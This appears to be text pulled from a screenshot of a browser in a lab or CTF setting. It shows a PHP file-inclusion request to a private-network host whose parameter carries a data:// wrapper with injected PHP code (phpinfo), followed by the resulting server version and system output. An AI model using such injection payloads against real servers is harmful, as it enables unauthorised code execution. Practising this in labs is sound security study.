 不安全 192.168.91.149/include.php?test=data://text/plain,<?php%20phpinfo()%20?>
QQ邮箱 y 在线翻译_有道 校园网 资源 Web Security Blog Tool CTF 开发 Work 课程 Entertainment Tmp ML Web Security
PHP Version 7.2.24-0ubuntu0.18.04.7 php
System Linux ubuntu18 5.4.0-70-generic #78~18.04.1-Ubuntu SMP Sat Mar 20 14:10:07 UTC 2021 x86_64